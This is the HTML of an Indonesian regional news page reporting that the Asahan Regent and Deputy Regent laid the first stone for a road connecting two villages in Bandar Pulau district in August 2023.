										<input type="hidden" name="post_type" value="post" />
										<button type="submit" role="button" class="gmr-search-submit gmr-search-icon">
										<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg>
										</button>
									</form>
								</div>
							<a class="darkmode-button topnav-button" title="Mode Gelap" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="currentColor"><path d="M12 16a4 4 0 0 0 0-8v8Z"/><path fill-rule="evenodd" d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10s10-4.477 10-10S17.523 2 12 2Zm0 2v4a4 4 0 1 0 0 8v4a8 8 0 1 0 0-16Z" clip-rule="evenodd"/></g></svg></a><div class="gmr-search-btn">
					<a id="search-menu-button" class="topnav-button gmr-search-icon" title="Pencarian" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
					<div id="search-dropdown-container" class="search-dropdown search">
					<form method="get" class="gmr-searchform searchform" action="https://cakrawalaindonesia.id/">
						<input type="text" name="s" id="s" placeholder="Pencarian" />
						<button type="submit" class="gmr-search-submit gmr-search-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg></button>
					</form>
					</div>
				</div>				</div>
			</div>
		</div>
				</div>

	<div id="page" class="site">

		<div class="gmr-floatbanner gmr-floatbanner-left"><div class="inner-floatleft"><button onclick="parentNode.remove()" title="tutup">tutup</button><!-- Iklan Floating -->
<style scoped='' type='text/css'>
.fixed-leftSd,.fixed-rightSd{position:fixed;top:60px;width:160px;height:600px;z-index:9999;transform:translateZ(0)}
.fixed-leftSd{left:0}
.fixed-rightSd{right:0}
.close-fixedSd{position:absolute;width:160px;height:15px;line-height:15px;font-size:11px;font-weight:400;top:-15px;left:0;text-align:center;background:#e0e0e0;color:#666;padding:5px 0;cursor:pointer}
@media screen and (max-width:800px){.fixed-leftSd,.fixed-rightSd{display:none;visibility:hidden;}}
</style>

<div class="fixed-leftSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="fixed-rightSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>		<div class="gmr-floatbanner gmr-floatbanner-right"><div class="inner-floatright"><button onclick="parentNode.remove()" title="tutup">tutup</button><!-- Iklan Floating -->
<style scoped='' type='text/css'>
.fixed-leftSd,.fixed-rightSd{position:fixed;top:60px;width:160px;height:600px;z-index:9999;transform:translateZ(0)}
.fixed-leftSd{left:0}
.fixed-rightSd{right:0}
.close-fixedSd{position:absolute;width:160px;height:15px;line-height:15px;font-size:11px;font-weight:400;top:-15px;left:0;text-align:center;background:#e0e0e0;color:#666;padding:5px 0;cursor:pointer}
@media screen and (max-width:800px){.fixed-leftSd,.fixed-rightSd{display:none;visibility:hidden;}}
</style>

<div class="fixed-leftSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="fixed-rightSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>					<header id="masthead" class="site-header">
				<div class="gmr-verytopbanner text-center"><div class="container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>				<div class="container">
					<div class="site-branding">
						<div class="gmr-logo"><div class="gmr-logo-wrap"><a class="custom-logo-link logolink" href="https://cakrawalaindonesia.id" title="Cakrawala Indonesia" rel="home"><img class="custom-logo" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png" width="500" height="75" alt="Cakrawala Indonesia" loading="lazy" /></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="currentColor" d="M24 9.4L22.6 8L16 14.6L9.4 8L8 9.4l6.6 6.6L8 22.6L9.4 24l6.6-6.6l6.6 6.6l1.4-1.4l-6.6-6.6L24 9.4z"/></svg></a></div></div></div>					</div><!-- .site-branding -->
				</div>
			</header><!-- #masthead -->
							<div id="main-nav-wrap" class="gmr-mainmenu-wrap">
				<div class="container">
					<nav id="main-nav" class="main-navigation gmr-mainmenu">
						<ul id="primary-menu" class="menu"><li id="menu-item-8167" class="menu-bold menu-green menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8167"><a href="https://cakrawalaindonesia.id">HOME</a></li>
<li id="menu-item-14137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14137"><a href="https://cakrawalaindonesia.id/category/news/">NEWS</a></li>
<li id="menu-item-14135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14135"><a href="https://cakrawalaindonesia.id/category/travel/">TRAVEL</a></li>
<li id="menu-item-14170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14170"><a href="https://cakrawalaindonesia.id/category/finance/">FINANCE</a></li>
<li id="menu-item-14136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14136"><a href="https://cakrawalaindonesia.id/category/sastra/">KARYA SASTRA</a>
<ul class="sub-menu">
	<li id="menu-item-15330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15330"><a href="https://cakrawalaindonesia.id/category/sastra/cerita/">CERITA</a></li>
	<li id="menu-item-15331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15331"><a href="https://cakrawalaindonesia.id/category/sastra/cerpen/">CERPEN</a></li>
	<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15332"><a href="https://cakrawalaindonesia.id/category/sastra/cerbung/">CERBUNG</a></li>
	<li id="menu-item-15333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15333"><a href="https://cakrawalaindonesia.id/category/sastra/puisi/">PUISI</a></li>
</ul>
</li>
<li id="menu-item-14140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14140"><a href="https://cakrawalaindonesia.id/category/infografis/">INFOGRAFIS</a></li>
<li id="menu-item-14138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14138"><a href="https://cakrawalaindonesia.id/category/video/">VIDEO</a></li>
<li id="menu-item-18186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18186"><a href="https://cakrawalaindonesia.id/category/kemenparekraf/">KEMENPAREKRAF</a></li>
<li id="menu-item-14139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14139"><a href="https://cakrawalaindonesia.id/category/lainnya/">LAINNYA</a>
<ul class="sub-menu">
	<li id="menu-item-15334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15334"><a href="https://cakrawalaindonesia.id/category/teknologi/">TEKNOLOGI</a></li>
	<li id="menu-item-15335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15335"><a href="https://cakrawalaindonesia.id/category/kesehatan/">KESEHATAN</a></li>
	<li id="menu-item-15336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15336"><a href="https://cakrawalaindonesia.id/category/kuliner/">KULINER</a></li>
	<li id="menu-item-15337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15337"><a href="https://cakrawalaindonesia.id/category/kolom/tips/">TIPS</a></li>
</ul>
</li>
<li id="menu-item-8822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8822"><a href="https://cakrawalaindonesia.id/indeks/">INDEKS</a></li>
</ul><ul id="secondary-menu" class="menu"><li id="menu-item-15563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15563"><a href="https://cakrawalaindonesia.id/category/aceh/">ACEH</a></li>
<li id="menu-item-14131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14131"><a href="https://cakrawalaindonesia.id/category/sumut/">SUMUT</a></li>
<li id="menu-item-14130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14130"><a href="https://cakrawalaindonesia.id/category/riau/">RIAU</a></li>
<li id="menu-item-18182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18182"><a href="https://cakrawalaindonesia.id/category/sumsel/">SUMSEL</a></li>
<li id="menu-item-17007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17007"><a href="https://cakrawalaindonesia.id/category/banten/">BANTEN</a></li>
<li id="menu-item-16651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16651"><a href="https://cakrawalaindonesia.id/category/jakarta/">JAKARTA</a></li>
<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://cakrawalaindonesia.id/category/jabar/">JABAR</a></li>
<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16990"><a href="https://cakrawalaindonesia.id/category/jateng/">JATENG</a></li>
<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16989"><a href="https://cakrawalaindonesia.id/category/jatim/">JATIM</a></li>
<li id="menu-item-14132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14132"><a href="https://cakrawalaindonesia.id/category/di-yogyakarta/">DI YOGYAKARTA</a></li>
<li id="menu-item-15490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15490"><a href="https://cakrawalaindonesia.id/category/bali/">BALI</a></li>
<li id="menu-item-18167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18167"><a href="https://cakrawalaindonesia.id/category/ntt/">NTT</a></li>
<li id="menu-item-18168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18168"><a href="https://cakrawalaindonesia.id/category/ntb/">NTB</a></li>
</ul>					</nav><!-- #main-nav -->
				</div>
			</div>
			
		
		<div id="content" class="gmr-content">

			<div class="container">
				<div class="row">
<main id="primary" class="site-main col-md-8">
	
<article id="post-22067" class="content-single post-22067 post type-post status-publish format-standard has-post-thumbnail hentry category-sumut tag-asahan tag-bupati-asahan tag-news tag-pembangunan-jalan">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-cl" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://cakrawalaindonesia.id/" href="https://cakrawalaindonesia.id/"><span itemprop="name">Beranda</span></a>
								<span itemprop="position" content="1"></span>
							</span>
												<span class="separator"></span>
																											<span class="0-cl" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://cakrawalaindonesia.id/category/sumut/" href="https://cakrawalaindonesia.id/category/sumut/"><span itemprop="name">SUMUT</span></a>
								<span itemprop="position" content="2"></span>
							</span>
												<span class="separator"></span>
																				<span class="last-cl" itemscope itemtype="https://schema.org/ListItem">
						<span itemprop="name">Bupati Asahan Letakkan Batu Pertama Pembangunan Jalan Penghubung 2 Desa di Kecamatan Bandar Pulau</span>
						<span itemprop="position" content="3"></span>
						</span>
												</div>
				<header class="entry-header entry-header-single">
		<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://cakrawalaindonesia.id/category/sumut/" rel="category tag">SUMUT</a></span></strong>&nbsp;&nbsp;</div><h1 class="entry-title"><strong>Bupati Asahan Letakkan Batu Pertama Pembangunan Jalan Penghubung 2 Desa di Kecamatan Bandar Pulau</strong></h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://cakrawalaindonesia.id/author/penuliskisaran/" title="Permalink ke: CAKRAWALAINDONESIA.id"><img alt='' src='https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo img-cicle' height='32' width='32' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="meta-content gmr-content-metasingle"><span class="author vcard"><a class="url fn n" href="https://cakrawalaindonesia.id/author/penuliskisaran/" title="CAKRAWALAINDONESIA.id">CAKRAWALAINDONESIA.id</a></span></div><div class="meta-content gmr-content-metasingle"><span class="posted-on"><time class="entry-date published" datetime="2023-08-01T19:00:54+07:00">1 Agustus 2023</time><time class="updated" datetime="2023-08-07T15:01:11+07:00">7 Agustus 2023</time></span></div></div></div></div>	</header><!-- .entry-header -->
				<figure class="post-thumbnail gmr-thumbnail-single">
				<img width="911" height="611" src="https://cakrawalaindonesia.id/wp-content/uploads/2023/08/IA3.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Bupati Asahan" decoding="async" fetchpriority="high" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2023/08/IA3.jpg 911w, https://cakrawalaindonesia.id/wp-content/uploads/2023/08/IA3-768x515.jpg 768w" sizes="(max-width: 911px) 100vw, 911px" />									<figcaption class="wp-caption-text">Bupati Asahan Letakkan Batu Pertama Pembangunan Jalan Penghubung 2 Desa di Kecamatan Bandar Pulau</figcaption>
							</figure>
			
	<div class="single-wrap">
				<div class="entry-content entry-content-single clearfix">
			<div class="gmr-banner-beforecontent"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p><strong>ASAHAN(Cakrawalaindonesia.id) &#8211;</strong> Hari ini, jalan yang menghubungkan Desa Bandar Pulau Pekan menuju Desa Gonting Malaha Kecamatan Bandar Pulau dimulai pengerjaan hotmix nya. Bupati Asahan H. Surya, BSc dan Wakil Bupati Asahan Taufik Zainal Abidin Siregar, S. Sos, M. Si berkesempatan meletakkan langsung batu pertama pembangunan jalan tersebut, Selasa (01/08/2023).
<p>Jalan ini direncanakan selesai pada 31 Desember 2023. Ini disampaikan PPK Balai Besar Pelaksana Jalan Nasional (BBPJN) II Medan Yakub Sitepu saat mendampingi Bupati dan Wakil Bupati Asahan beserta rombongan melihat lokasi pembangunan jalan tersebut.</p><div class="gmr-banner-insidecontent"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Yakub juga mengatakan, dalam pengerjaan nantinya, pihaknya akan memberikan kualitas yang terbaik sesuai dengan harapan Bupati dan Masyarakat Kabupaten Asahan. “Apabila kualitasnya baik, keberadaan jalan ini akan dapat bermanfaat bagi masyarakat. Dan manfaatnya dapat dirasakan sampai anak cucu kita nantinya. Untuk itu kami meminta pihak terkait dan masyarakat sekitar dapat membantu suksesnya pembangunan jalan tersebut”, ujarnya.
<p>Menanggapi hal tersebut, Bupati Asahan atas nama masyarakat dan Pemerintah Kabupaten Asahan mengucapkan terima kasih kepada Pemerintah dan Presiden RI Ir. Joko Widodo yang telah membangun jalan tersebut, melalui Intruksi Presiden (Inpres). “Kita sama-sama berharap, dengan dibangunnya jalan ini, dapat meningkatkan perekonomian di Kabupaten Asahan khususnya di Kecamatan Bandar Pulau dan sekitarnya”, ungkap Bupati.
<p>Selanjutnya Bupati berharap, kepada masyarakat Kabupaten Asahan terkhusus masyarakat Kecamatan Bandar Pulau dan sekitarnya, untuk dapat menjaga kondisi jalan tersebut dengan mematuhi aturan yang berlaku dan jangan menggunakan jalan tersebut dengan muatan yang lebih dari ketentuan. “Jaga jalan ini dengan baik, dan setelah jalan ini selesai, jangan gunakan jalan melebihi tonase yang telah ditentukan”, tandasnya.
<div class="gmr-banner-aftercontent text-center"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			<footer class="entry-footer entry-footer-single">
				<span class="tags-links heading-text"><strong><a href="https://cakrawalaindonesia.id/tag/asahan/" rel="tag">Asahan</a> <a href="https://cakrawalaindonesia.id/tag/bupati-asahan/" rel="tag">Bupati Asahan</a> <a href="https://cakrawalaindonesia.id/tag/news/" rel="tag">News</a> <a href="https://cakrawalaindonesia.id/tag/pembangunan-jalan/" rel="tag">Pembangunan Jalan</a></strong></span>				<div class="gmr-cf-metacontent heading-text meta-content"><span>Penulis: Imam Arifin</span><span>Editor: Imam Arifin</span></div>			</footer><!-- .entry-footer -->
					</div><!-- .entry-content -->
	</div>
	<div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-content-share"><ul class="gmr-socialicon-share pull-right"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcakrawalaindonesia.id%2Fbupati-asahan-letakkan-batu-pertama-pembangunan-jalan-penghubung-2-desa-di-kecamatan-bandar-pulau%2F" target="_blank" rel="nofollow" title="Facebook Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#4267b2" d="M19.254 2C15.312 2 13 4.082 13 8.826V13H8v5h5v12h5V18h4l1-5h-5V9.672C18 7.885 18.583 7 20.26 7H23V2.205C22.526 2.141 21.145 2 19.254 2z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fbupati-asahan-letakkan-batu-pertama-pembangunan-jalan-penghubung-2-desa-di-kecamatan-bandar-pulau%2F&amp;text=Bupati%20Asahan%20Letakkan%20Batu%20Pertama%20Pembangunan%20Jalan%20Penghubung%202%20Desa%20di%20Kecamatan%20Bandar%20Pulau" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="pin"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fbupati-asahan-letakkan-batu-pertama-pembangunan-jalan-penghubung-2-desa-di-kecamatan-bandar-pulau%2F&amp;desciption=Bupati%20Asahan%20Letakkan%20Batu%20Pertama%20Pembangunan%20Jalan%20Penghubung%202%20Desa%20di%20Kecamatan%20Bandar%20Pulau&amp;media=https%3A%2F%2Fcakrawalaindonesia.id%2Fwp-content%2Fuploads%2F2023%2F08%2FIA3.jpg" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#e60023" d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fbupati-asahan-letakkan-batu-pertama-pembangunan-jalan-penghubung-2-desa-di-kecamatan-bandar-pulau%2F&amp;text=Bupati%20Asahan%20Letakkan%20Batu%20Pertama%20Pembangunan%20Jalan%20Penghubung%202%20Desa%20di%20Kecamatan%20Bandar%20Pulau" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 15 15"><path fill="none" stroke="#08c" stroke-linejoin="round" d="m14.5 1.5l-14 5l4 2l6-4l-4 5l6 4l2-12Z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Bupati%20Asahan%20Letakkan%20Batu%20Pertama%20Pembangunan%20Jalan%20Penghubung%202%20Desa%20di%20Kecamatan%20Bandar%20Pulau https%3A%2F%2Fcakrawalaindonesia.id%2Fbupati-asahan-letakkan-batu-pertama-pembangunan-jalan-penghubung-2-desa-di-kecamatan-bandar-pulau%2F" target="_blank" rel="nofollow" title="Kirim Ke WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#25d366" d="M23.328 19.177c-.401-.203-2.354-1.156-2.719-1.292c-.365-.13-.63-.198-.896.203c-.26.391-1.026 1.286-1.26 1.547s-.464.281-.859.104c-.401-.203-1.682-.62-3.203-1.984c-1.188-1.057-1.979-2.359-2.214-2.76c-.234-.396-.026-.62.172-.818c.182-.182.401-.458.604-.698c.193-.24.255-.401.396-.661c.13-.281.063-.5-.036-.698s-.896-2.161-1.229-2.943c-.318-.776-.651-.677-.896-.677c-.229-.021-.495-.021-.76-.021s-.698.099-1.063.479c-.365.401-1.396 1.359-1.396 3.297c0 1.943 1.427 3.823 1.625 4.104c.203.26 2.807 4.26 6.802 5.979c.953.401 1.693.641 2.271.839c.953.302 1.823.26 2.51.161c.76-.125 2.354-.964 2.688-1.901c.339-.943.339-1.724.24-1.901c-.099-.182-.359-.281-.76-.458zM16.083 29h-.021c-2.365 0-4.703-.641-6.745-1.839l-.479-.286l-5 1.302l1.344-4.865l-.323-.5a13.166 13.166 0 0 1-2.021-7.01c0-7.26 5.943-13.182 13.255-13.182c3.542 0 6.865 1.38 9.365 3.88a13.058 13.058 0 0 1 3.88 9.323C29.328 23.078 23.39 29 16.088 29zM27.359 4.599C24.317 1.661 20.317 0 16.062 0C7.286 0 .14 7.115.135 15.859c0 2.792.729 5.516 2.125 7.927L0 32l8.448-2.203a16.13 16.13 0 0 0 7.615 1.932h.005c8.781 0 15.927-7.115 15.932-15.865c0-4.234-1.651-8.219-4.661-11.214z"/></svg></a></li></ul></div></div></div><div class="gmr-banner-afterrelpost clearfix"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="gmr-related-post"><h3 class="related-text first-relatedtext">Rekomendasi untuk kamu</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/wamenpar-aquabike-jetski-world-championship-2024-dorong-pertumbuhan-ekonomi-toba/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Wamenpar: Aquabike Jetski World Championship 2024 Dorong Pertumbuhan Ekonomi Toba" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2024/11/OCT111-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Aquabike Jetski World Championship 2024" decoding="async" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2024/11/OCT111-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2024/11/OCT111-250x140.jpg 250w" sizes="(max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/wamenpar-aquabike-jetski-world-championship-2024-dorong-pertumbuhan-ekonomi-toba/" class="recent-title heading-text" title="Wamenpar: Aquabike Jetski World Championship 2024 Dorong Pertumbuhan Ekonomi Toba" rel="bookmark">Wamenpar: Aquabike Jetski World Championship 2024 Dorong Pertumbuhan Ekonomi Toba</a></div><div class="entry-content entry-content-archive"><p>SAMOSIR(Cakrawalaindonesia.id) &#8211; Wakil Menteri Pariwisata (Wamenpar) Ni Luh Enik Ermawati&#8230;</p>
